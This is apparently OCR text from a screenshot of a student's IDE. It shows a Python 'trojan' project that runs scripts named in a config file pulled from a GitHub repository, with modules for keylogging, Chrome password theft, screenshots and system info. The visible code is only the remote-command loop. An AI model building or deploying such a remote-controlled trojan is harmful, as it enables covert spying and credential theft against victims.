 File Edit View Navigate Code Refactor Run Tools Git Window Help test.py - github_test2.py
python_dev trojan github_test2.py Current File Git:
Project github_test2.py screenshot.py keylogger.py systeminfo.py localdata_dir.py github_helper.py config.txt zipper.py dezipper.py
opdrachten
oplossingen
sammenvatting
theorie
trojan
github
pythontest
chromePasswords.py
config.txt
dezipper.py
21
22 # Run the Python script using subprocess
23 script_paths = config_data.split()
24 for script_path in script_paths:
25 subprocess.run([sys.executable, script_path.strip()])
26
27 time.sleep(10) # 300 seconds = 5 minutes
28
29 # Run the module
5
while True
Project
Commit
Pull Requests
Bookmarks
Structure
Database
SciView
GitHub Copilot
Notifications
Run: github_test2
C:\Users\User\Desktop\school_2022-2023\python_dev\venv\Scripts\python.exe C:\Users\User\Desktop\school_2022-2023\python_dev\trojan\github_test2.py
fatal: destination path 'pythontest' already exists and is not an empty directory.
From https://github.com/fighttothesky/pythontest
4608ec2..2632ad1 main -> origin/main
Updating 4608ec2..2632ad1
Fast-forward
config.txt | 3 +--
logger.txt | 3 +++
2 files changed, 4 insertions(+), 2 deletions(-)
pythontest/screenshot.py
pythontest/systeminfo.py
Git Run Python Packages TODO Python Console Problems Terminal Services
CRLF UTF-8 4 spaces Python 3.9 (python_dev) master
ENG 17:20
27/05/2023